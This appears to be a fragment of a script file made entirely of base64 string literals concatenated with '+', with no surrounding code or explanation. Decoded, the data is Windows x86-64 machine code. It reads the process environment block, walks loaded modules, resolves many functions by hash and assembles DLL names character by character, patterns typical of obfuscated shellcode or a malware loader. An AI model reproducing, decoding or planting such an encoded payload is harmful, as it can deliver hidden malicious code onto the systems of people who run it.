    '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\n' +
    'i7wk0AAAAEiJvCRgAgAASIu8JMgAAABIibwkaAIAAEiLvCTAAAAASIm8JHACAABIi7wkuAAAAEiJ\n' +
    'vCR4AgAASIu8JLAAAABIibwkgAIAAEiLvCSoAAAASIm8JIgCAABIi7wkoAAAAEiJvCSQAgAASIu8\n' +
    'JJgAAABIibwkmAIAAEiLvCSQAAAATIuEJHgBAABMi1wkMEyJvCToAgAASIm8JKACAABIi7wkiAAA\n' +
    'AEyLTCQ4TImcJNACAABIibwkqAIAAEiLvCSAAAAATImMJNgCAABIibwksAIAAEiLfCR4TImEJOAC\n' +
    'AABIibwkuAIAAEiLfCRwTIm0JPACAABIibwkwAIAAEiLfCRoSImEJAgDAABIibwkyAIAAEiLfCRg\n' +
    'SIm8JPgCAABIi7wkEAEAAEiJvCQAAwAASI28JBADAABIibwkeAEAAPNIpUiLtCRoAQAASIu8JFgB\n' +
    'AABMiZQkeAMAALkyAAAASImcJBADAABIibQkIAMAAEiLtCRwAQAASIm8JGADAABIi7wkMAEAAEiJ\n' +
    'tCQoAwAASIu0JGABAABIibwkcAMAAEiLvCQgAQAASIm0JDADAABIi7QkUAEAAEiJvCSIAwAASIt8\n' +
    'JEhIibQkOAMAAEiLtCRIAQAATImkJFADAABIibQkQAMAAEiLtCRAAQAATImsJJgDAABIibQkSAMA\n' +
    'AEiLdCRYSIm8JKADAABIibQkWAMAAEiLtCQ4AQAASIm0JGgDAABIi7QkKAEAAEiJtCSAAwAASIu0\n' +
    'JBgBAABIibQkkAMAAEiLdCRQSIt8JEBIibQkqAMAAEiLtCQIAQAASIm8JLADAABIi7wkAAEAAEiJ\n' +
    'tCS4AwAASIu0JPgAAABIibwkwAMAAEiLvCTwAAAASIm0JMgDAABIi7Qk6AAAAEiJvCTQAwAASIu8\n' +
    'JOAAAABIibQk2AMAAEiLtCTYAAAASIm8JOADAABIi7wk0AAAAEiJtCToAwAASIu0JMgAAABIibwk\n' +
    '8AMAAEiLvCTAAAAASIm0JPgDAABIi7QkuAAAAEiJvCQABAAASIu8JLAAAABIibQkCAQAAEiLtCSo\n' +
    'AAAASIm8JBAEAABIi7wkoAAAAEiJtCQYBAAASIm8JCAEAABIi7QkmAAAAEiLvCSQAAAASImEJJgE\n' +
    'AABIjQWulQAASIm0JCgEAABIi7QkiAAAAEiJvCQwBAAASIu8JIAAAABIibQkOAQAAEiLdCR4SIm8\n' +
    'JEAEAABIi3wkcEiJtCRIBAAASIt0JGhIibwkUAQAAEiLfCRgSIm0JFgEAABIi7QkEAEAAEiJvCSI\n' +
    'BAAASInHSI0FqNz//0iJBWmXAABIjQV63f//SIkFY5cAAEiNBdza//9IiQVdlwAASI0Frtr//0iJ\n' +
    'BVeXAABIjQWg2///SIkFUZcAAEiNBdLO//9MiZwkYAQAAEyJjCRoBAAATImEJHAEAABMibwkeAQA\n' +
    'AEyJtCSABAAASIm0JJAEAABIi7QkeAEAAPNIpUiJBRCXAABIjQXpzf//SI0NQqcAAEiJBQOXAABI\n' +
    'jQXU7P//SIkF/ZYAAEiNBTbO//9IiQX3lgAASI0FyMz//0iJBfGWAABIjQVKzP//SIkF65YAAEiN\n' +
    'BczN//9IiQXllgAASI0F3tD//0iJBd+WAABIjQWwz///SIkF2ZYAAEiNBeK///9IiQXTlgAASI0F\n' +
    'NOz//0iJBc2WAABIjQV27P//SIkFx5YAAEiNBdjJ//9IiQXBlgAASI0F6r7//0iJBbuWAABIjQUc\n' +
    'yP//SIkFtZYAAEiNBQ6mAABIiQV3mAAASI0FEKYAAEiJBXmYAABIjQUKpgAASIkFc5gAAEiNBSym\n' +
    'AADHBVKYAAC7AQAASIkFY5gAAEjHBWCYAAAKAAAAxwVemAAAAQAAAOi5x///SI0NqqYAAEiJhCRw\n' +
    'AQAA6KXH//9IjQ0epwAASImEJGgBAADokcf//0iNDXqnAABIiYQkYAEAAOh9x///SI0NFqgAAEiJ\n' +
    'hCRYAQAA6GnH//9IjQ1iqAAASImEJFABAADoVcf//0iNDdaoAABIiYQkSAEAAOhBx///SI0NIqkA\n' +
    'AEiJhCRAAQAA6C3H//9IjQ1uqQAASImEJDgBAADoGcf//0iNDbqpAABIiYQkMAEAAOgFx///SI0N\n' +
    '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\n' +
